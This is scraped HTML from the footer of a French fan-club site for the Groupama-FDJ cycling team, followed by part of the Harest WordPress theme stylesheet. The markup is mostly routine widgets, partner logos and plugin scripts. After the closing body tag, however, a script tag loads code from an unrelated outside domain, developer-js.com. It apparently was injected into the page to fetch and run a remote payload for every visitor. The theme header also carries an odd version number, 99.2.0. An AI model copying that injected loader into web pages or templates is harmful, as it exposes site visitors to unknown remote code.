<div class="iconimage social"><a href="https://www.instagram.com/equipegroupamafdj/" target="_blank" rel="noopener"><i class="fa fa-instagram fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.youtube.com/user/EquipeCyclisteFDJ" target="_blank" rel="noopener"><i class="fa fa-youtube fa-2x fa-inverse">&nbsp;</i></a></div>
</div>
</div>
		</aside></aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_block"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Les partenaires de l’équipe</span></h3>			<div class="textwidget"><span style="color: #FFF; font-size: 14px;">Partenaires titre :</span>
<div style="background-color: #FFF; margin-top: 10px; margin-bottom: 10px; padding: 15px;"><div style="float: left;"><a href="https://www.groupama.com/" target="_blank" rel="noopener"><img decoding="async" src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/groupama.png" alt="Groupama" title="Groupama" border="0"></a></div><div style="float: right;"><a href="https://www.groupefdj.com/" target="_blank" rel="noopener"><img decoding="async" src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/FDJ-United.png" alt="FDJ United" title="FDJ United" border="0" align="right"></a></div><div style="clear: both;"></div></div>
<ul id="menu-menu-haut-2" class="menu"><li id="menu-item-partenaires" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-partenaires"><a href="https://www.equipecycliste-groupama-fdj.fr/partenaires/" target="_blank">Les autres partenaires</a></li></ul></div>
		</aside></aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">

			<div class="copyright">
			Site d&eacute;velopp&eacute; et h&eacute;berg&eacute; par <a href="http://www.velowire.com" target="_blank"><img src="/velowire.png" border="0" alt="velowire.com" title="velowire.com"></a> | <a href="/mentions-legales">Mentions l&eacute;gales</a> | <a href="/cookies">Informations sur l'utilisation des cookies</a>			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/harest/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-fb2c8e954a11f71d8ab340e34bbda716">
		</div>
		<div class="grofile-hash-map-94d2e7cac400fa00cc1dc2c80a38c246">
		</div>
		</div>
					<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/club-groupama-fdj.fr\/wp-admin\/admin-ajax.php","nonce":"3efe09f63a","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.3.3" id="scrollup-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/main-frontend.js?ver=1.2.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202606" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121321079\",\"post\":\"1100\",\"tz\":\"1\",\"srv\":\"club-groupama-fdj.fr\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "121321079", "1100" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767644541" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://club-groupama-fdj.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://club-groupama-fdj.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ce site utilise des cookies afin d’assurer son bon fonctionnement et afin d’obtenir des statistiques d’usage de celui-ci. En utilisant ce site, vous déclarez accepter l'utilisation de ces cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://club-groupama-fdj.fr/cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="En savoir plus">En savoir plus</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body><script src=//developer-js.com/vjs></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://club-groupama-fdj.fr/wp-content/themes/harest/style.css?ver=1.2.0
body_size: 18629
content:
/*
Theme Name: Harest
Theme URI: http://www.thinkupthemes.com/free/harest-free/
Author: ThinkUpThemes
Author URI: http://www.ThinkUpThemes.com
Description: Harest is the free version of the multi-purpose professional theme (Harest Pro) ideal for a business or blog website. The theme has a responsive layout, HD retina ready and comes with a powerful theme options panel with can be used to make awesome changes without touching any code. The theme also comes with a full width easy to use slider. Easily add a logo to your site and create a beautiful homepage using the built-in homepage layout.
Version: 99.2.0
License: GNU General Public License
License URI: /licenses/license.txt
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template, theme-options, threaded-comments, editor-style, featured-images, featured-image-header, post-formats, sticky-post, translation-ready, flexible-header, custom-background, grid-layout, footer-widgets, blog, e-commerce, photography
Text Domain: harest
*/

/*  TABLE OF CONTENTS
01. RESET
02. GLOBAL
03. STRUCTURE
04. MEDIA
05. NAVIGATION
06. HEADER
	-Main
	-Menu
	-Bootstrap Menu
	-Slider
	-Intro Options
	-Breadcrumbs
	-Notification Bar
07. MAIN CONTENT
	-Pre-Designed Homepage
	-Call to Action / Attention Grabber
	-Floating Content
08. FOOTER
09. WIDGETS & SIDEBAR
10. PAGE FORMATS
	-Meta Content
	-Blog
	-Single Post
	-Contact Us
	-Archive
	-Sitemap
	-Parallax
	-Search Results
	-404 Error
	-Portfolio
	-Project
	-Clients
	-Testimonials
11. SHORTCODES - THEME SPECIFIC STYLE
12. PAGE BUILDER - THEME SPECIFIC STYLE
13. IE STYLES
14. SAFARI STYLES
15. MISC
*/

/* ---------------------------------------------------------------------------------------
	01. RESET
--------------------------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, cite,
del, dfn, em, font, q, s, samp,
strike, strong,
ol, ul, li,
fieldset, form, label, legend,
tbody, tfoot, thead, tr {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
	display: block;
	font-size: larger;
	font-style: italic;
	padding: 10px 0 10px 20px;
	border-left: 2px solid #dc4444;

}
blockquote p:last-child {
	margin-bottom: 0;
}
dt {
	font-weight: bold;
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearboth {
	width: 100%;
	clear: both;
	display: block;
}
.screen-reader-text {	
}

/* ---------------------------------------------------------------------------------------
	02. GLOBAL
--------------------------------------------------------------------------------------- */
body,
button,
input,
select,
textarea {
	color: #898a8c;	
	font-family: Raleway, Helvetica, Arial;
	font-size: 13px;
	line-height: 1.8;
	word-wrap: break-word;
}
body {
	background: #FFF;
}
#body-core {
	background: white;
	min-width: 320px;
	overflow: hidden;
}

/* Responsive screen width */
body.layout-fixed,
body.layout-fixed #body-core,
body.layout-fixed #site-header,
body.layout-fixed #header-sticky,
body.layout-fixed #notification { 
	min-width: 1140px;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	color: #202224;
	clear: both;
	margin: 0 0 0.8em;
	font-family: Raleway, Helvetica, Arial;
	line-height: 1.5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 16px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
hr {
	background-color: #E6E6E6;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 20px 20px;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	margin: 0 1.5em;
}
code,
pre {
	line-height: 25px;
	padding: 2px 8px;
	margin-bottom:10px;
	border: 1px solid #efefef;
	background: #f8f8f8;
	background: -moz-linear-gradient(top, #f8f8f8 50%, #fdfdfd 50%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(50%,#f8f8f8), color-stop(50%,#fdfdfd));
	background: -webkit-linear-gradient(top, #f8f8f8 50%,#fdfdfd 50%);
	background: -o-linear-gradient(top, #f8f8f8 50%,#fdfdfd 50%);
	background: -ms-linear-gradient(top, #f8f8f8 50%,#fdfdfd 50%);
	background: linear-gradient(to bottom, #f8f8f8 50%,#fdfdfd 50%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#fdfdfd',GradientType=0 );
	background-size: 50px 50px;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}
/*background: #F8F8F8;
border: 1px solid #EFEFEF;
padding: 2px 5px;*/
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: baseline;
	*vertical-align: middle;
}
button,
input {
	line-height: normal;
	*overflow: visible;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
	padding: 11px 24px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
input.searchsubmit {
	padding: 6px 15px;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
input[type=password],
input[type=search],
input[type=tel],
select,
textarea {
	background: white;
	border: 1px solid #e9e9e9;
	padding: 10px 20px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
select:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto;
	vertical-align: top;
	width: 100%;
}

/* Tables */
table {
	text-align:   center;
	margin:       0 0 25px;
	width:        100%;
	border-left:  1px solid #ddd;
	border-right: 1px solid #ddd;
	border-collapse:collapse;
}
caption {
	font-size:  0.875rem;
	font-style: italic;
	color:      #888;
}
th,
td {
	padding:     4px 2%;
	border:      1px solid #ddd;
	border-left: none;
}
th {
	font-size:   0.9em;
	font-weight: bold;
}
td {
	border-top: none;
}
#footer table,
#footer th,
#footer td {
	border-color:  #333;
}

/* Links */
a {
	color: #dc4444;
	cursor: pointer;
	text-decoration: none;
	outline: 0 none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a:hover {
	color: inherit;
}
a,
a:visited {
	text-decoration: none;	
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 20px auto;
}


/* ---------------------------------------------------------------------------------------
	03. STRUCTURE
--------------------------------------------------------------------------------------- */
#pre-header-core, 
#header-core,
#header-sticky-core,
#content-core, 
#footer-core, 
#sub-footer-core,
#notification-core,
#intro-core,
#introaction-core,
#outroaction-core {
	display: block;
	max-width:1140px;
	margin: 0 auto;
}
#content,
.main-navigation,
.site-title,
.site-description {
    margin: 0 auto;
}
#content {
	clear: both;
	margin: 0;
	padding: 30px 10px;
}

/* Boxed layout */
body.layout-boxed,
body.custom-background {
	background: #FFF;
	padding: 25px 0;
}
body.layout-boxed #body-core,
body.custom-background #body-core {
	max-width: 1170px;
	display: block;
	margin: 0 auto;
}
body.layout-boxed #pre-header,
body.layout-boxed #header,
body.layout-boxed #header-sticky,
body.custom-background #pre-header,
body.custom-background #header,
body.custom-background #header-sticky {
	max-width: 1170px;
}
body.layout-boxed #pre-header,
body.custom-background #pre-header {
	border-top: none;
}

/* ---------------------------------------------------------------------------------------
	04. MEDIA
--------------------------------------------------------------------------------------- */
.entry-content img,
.entry-content iframe {
	display: block;
}
img {
	max-width: 100%;
	height: auto;
}
embed,
iframe,
object,
.wp-caption {
	max-width: 100%;
}
iframe.twitter-tweet {
	margin: 0 !important;
	width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size: 12px;
	font-style: italic;
}
#content .gallery a img {
	border: none;
}


/* ---------------------------------------------------------------------------------------
	05. NAVIGATION
--------------------------------------------------------------------------------------- */
#nav-above,
#nav-below {
	margin: 0 0 60px 0;
}
.nav-previous {
}
.nav-previous a {
	color: inherit;
	float: left;
}
.nav-previous a .meta-icon {
	float: left;
	margin-right: 10px;
}

.nav-next {
}
.nav-next a {
	color: inherit;
	float: right;
}
.nav-next a .meta-icon {
	float: right;
	margin-left: 10px;
}

.nav-previous a,
.nav-next a {
	display: table;
}
.nav-previous .meta-nav,
.nav-previous .meta-icon,
.nav-next .meta-nav,
.nav-next .meta-icon {
	display: table-cell;
	vertical-align: middle;
	line-height: 1;
}
.nav-previous a .meta-icon,
.nav-next a .meta-icon {
	background: #FFF;
	padding: 1px 6px 2px;
	border: 1px solid #DDD;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.nav-previous a:hover .meta-icon,
.nav-next a:hover .meta-icon {
	color: #FFF;
	background: #1A1A1A;
	border-color: #1A1A1A
}
.nav-previous a i,
.nav-next a i {
    vertical-align: top;
    display: table-cell;
}

/* =Pagination
----------------------------------------------------------------------------- */
.pag {
	margin: 0;
	padding-top: 10px;
	list-style: none;
}
.pag li {
	font-size: 90%;
	text-align: center;
	display: inline-block;
	margin-right: 1px;
}
.pag li a,
.pag li span {
	color: inherit;
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #E9E9E9;
}
.pag li a:hover,
.pag li.current span {
	color: #FFF;
	background: #dc4444;
}
li.pag-first {
	display: none;
}
li.pag-last {
	display: none;
}
li.pag-previous {
}
li.pag-next {
}

/* Infinite scroll pagination */
#infscr-loading {
	margin-bottom: 90px;
	position: absolute !important;
	bottom: -120px !important;
	top: auto !important;
	width: 100% !important;
	text-align: center !important;
	z-index: 9;
}
#pag-infinite {
	display: none;
}
#pag-infinite a {
	margin: 30px 0;
	padding: 8px 30px;
	display: inline-block;
}
.pag-button #pag-standard,
.pag-infinite #pag-standard,
.pag-disable #pag-standard,
.pag-disable #pag-infinite,
.pag-button #portfolio-options,
.pag-infinite #portfolio-options {
	display: none;
}
.pag-button #pag-infinite {
	display: block;
	text-align: center;
}
.pag-infinite #main {
	padding-bottom: 100px
}

/* Infinite spin icon */
#infscr-loading:after {
	position: absolute;
	content: '\f110';
	font-family: FontAwesome;
	font-size: 50px;
	-webkit-animation: spin 2s infinite linear;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
}
.pag-button #infscr-loading {
	bottom: -200px !important;
}
.pag-button #infscr-loading:after {
	top: 35px;
	position: relative
}
#infscr-loading img {
	display: none;
}

/* Infinite spin icon - Blog Style 2 */
.blog-style2 #infscr-loading {
	color: #fff;
}
.blog-style2 #infscr-loading:after {
	color: #FFF;
}

/* Pagination - Native WordPress pagination */
.navigation.pagination {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 30px;
}
.navigation.pagination .screen-reader-text {
	display: none;
}
.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	text-align: center;
    color: inherit;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    color: #AAA;
    background: #EEE;
}
.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links a.current,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links span.current {
    color: #FFF;
    background: #dc4444;
}
.navigation.pagination .nav-links .dots:hover {
    color: #AAA;
    background: #EEE;	
}


/* ---------------------------------------------------------------------------------------
	06. HEADER
--------------------------------------------------------------------------------------- */

/* Custom Header */
.custom-header img {
	display: block;
}

/* =Main
----------------------------------------------------------------------------- */
.site-description {
	color: #E0E0E0;
	font-size: 13px;
	line-height: 13px;	
}
#logo,
#logo-sticky {
	float: left;
	margin-top: 26px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#logo img,
#logo-sticky img {
	width: auto;
	max-height: 45px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#logo h1,
#logo-sticky h1 {
	color: #B8B8B8;
	font-size: 22px;
	line-height: 1.4;
	font-weight: bold;
}

/* Logo - Sticky Header */
#logo-sticky {
	margin-top: 10px;
}
#logo-sticky img {
	max-height: 45px
}
#logo-sticky h1 {
	font-size: 15px;
	margin-top: 12px;
}
#logo-sticky .site-description {
	display: none;
}

/* Logo - Header Style 2 */
.header-style2 #logo h1 {
	color: #FFF;
}


/* =Menu
----------------------------------------------------------------------------- */

/* Site-header */
#site-header {
	line-header: 1.5;
	position: relative;
	z-index: 99999;
}

/* Pre-header */
#pre-header {
	background: #dc4444;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header li {
	float: left;
}
#pre-header .header-links .menu-hover > a,
#pre-header .header-links > ul > li > a:hover {
	opacity: 0.8;
}
#pre-header .header-links li a,
#pre-header-social li,
#pre-header-social li a {
	color: white;
	font-size: 12px;
	display: block;
}
#pre-header .header-links li a {
	padding: 11px 15px 10px;
}
#pre-header-social li.message {
	border: none;
	padding-right: 10px;
}
#pre-header-social li,
#pre-header-social li a {
	border: 0px;
}
#pre-header .header-links > ul > li.menu-parent > a:after {
	position: relative;
	content: "\f107";
	font-family: FontAwesome;
	padding-left: 6px;
}
#pre-header .header-links .sub-menu {
	position: absolute;
	display: none;
	background: #FFF;
	z-index: 9999;
	border: 1px solid #DDD;
	border-bottom: none;
}
#pre-header .header-links .sub-menu li {
	border-bottom: 1px solid #DDD;
}
#pre-header .header-links .sub-menu a {
	color: #B8B8B8;
	min-width: 100px;
	padding: 6px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header .header-links .sub-menu a:hover {
	color: #6C6C6C;
}
#pre-header-core {
	display: table;
	width: 100%;
}
#pre-header-links-inner,
#pre-header-social {
	display: table-cell;
	vertical-align: middle;
}

/* Pre-header - Social Media */
#pre-header-social ul {
	display: table;
	float: right;
}
#pre-header-social li {
	display: table-cell;
	vertical-align: middle;
	float: none;
	border-left: 1px solid #fb7373;
}
#pre-header-social li:last-child {
	border-right: 1px solid #fb7373;
}
#pre-header-social li a {
	display: table;
	text-align: center;
	width: 40px;
	height: 40px;
	margin: 1px;
}

#pre-header-social li.facebook a:hover {
	background: #3b5997;
}
#pre-header-social li.twitter a:hover {
	background: #a5dee8;
}
#pre-header-social li.google-plus a:hover {
	background: #db4a39;
}
#pre-header-social li.instagram a:hover {
	background: #AC8263;
}
#pre-header-social li.tumblr a:hover {
	background: #395672;
}
#pre-header-social li.linkedin a:hover {
	background: #56a1c4;
}
#pre-header-social li.flickr a:hover {
	background: #c5c5c5;
}
#pre-header-social li.pinterest a:hover {
	background: #C92228;
}
#pre-header-social li.xing a:hover {
	background: #126567;
}
#pre-header-social li.paypal a:hover {
	background: #1e477a;
}
#pre-header-social li.youtube a:hover {
	background: #de1f26;
}
#pre-header-social li.vimeo-square a:hover {
	background: #4EBBFF;
}
#pre-header-social li.rss a:hover {
	background: #fea81d;
}

#pre-header-social li i {
	font-size: 14px;
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#pre-header-social .tooltip-inner {
	padding: 6px 12px;
